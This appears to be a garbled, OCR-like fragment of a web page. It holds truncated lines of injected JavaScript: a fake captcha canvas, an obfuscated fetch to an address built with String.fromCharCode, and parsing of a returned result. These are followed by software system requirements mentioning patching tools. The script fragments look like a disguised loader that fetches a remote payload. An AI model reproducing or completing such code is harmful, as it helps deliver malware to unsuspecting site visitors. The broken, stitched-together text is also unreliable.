
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools
Disk space:
Enough for tools